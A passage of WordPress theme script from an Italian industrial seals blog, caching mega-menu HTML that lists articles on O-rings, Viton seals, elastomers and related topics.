data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.18.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\">Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montaggio o-ring\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.21.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\">Il montaggio \u201cflottante\u201d degli O-Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 387;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/pensive-manager-and-business-failure-2021-09-02-02-40-19-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\">Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L&#8217;O-Ring e il comandante Bucher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring storia\" title=\"L&#8217;O-Ring e il comandante Bucher\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.00.50-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" title=\"L&#8217;O-Ring e il comandante Bucher\">L&#8217;O-Ring e il comandante Bucher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O-Ring : una storia che inizia nel 1882\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"storia dell&#039;o-ring\" title=\"O-Ring : una storia che inizia nel 1882\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-09.40.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" title=\"O-Ring : una storia che inizia nel 1882\">O-Ring : una storia che inizia nel 1882<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cosa sono le tolleranze degli O-Ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"Cosa sono le tolleranze degli O-Ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" title=\"Cosa sono le tolleranze degli O-Ring?\">Cosa sono le tolleranze degli O-Ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 390;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute idrauliche\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/speech-bubble-with-text-yes-and-no-2023-11-27-05-09-20-utc-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\">Tenute idrauliche in FKM (Viton\u00ae): pro e contro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.21.22-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\">Elastomeri termoplastici (TPE): vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni in viton\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.24.42-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\">Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Che cosa sono i Tecnopolimeri?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tecnopolimeri\" title=\"Che cosa sono i Tecnopolimeri?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.24.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" title=\"Che cosa sono i Tecnopolimeri?\">Che cosa sono i Tecnopolimeri?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 393;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-10.13.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\">Applicazioni pneumatiche: le sfide per i sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta per l&#039;industria farmaceutica\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/two-women-wearing-lab-coats-working-at-factory-in-2023-07-25-00-19-43-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\">Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\">Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 392;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-10.45.45-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\">Cerchi tenute personalizzate? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli slipper\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.16.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\">Anelli Slipper: caratteristiche, vantaggi, applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta per alberi rotanti\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.57.38-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\">Anelli di tenuta per alberi rotanti: consigli per sceglierli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"X ring: caratteristiche, vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"X Ring\" title=\"X ring: caratteristiche, vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/x-ring-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" title=\"X ring: caratteristiche, vantaggi e applicazioni\">X ring: caratteristiche, vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 388;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trattamento superficiale oring\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.43.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\">Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"elastomeri\" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.34.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" title=\"Trattamenti superficiali di O-Ring in elastomero: 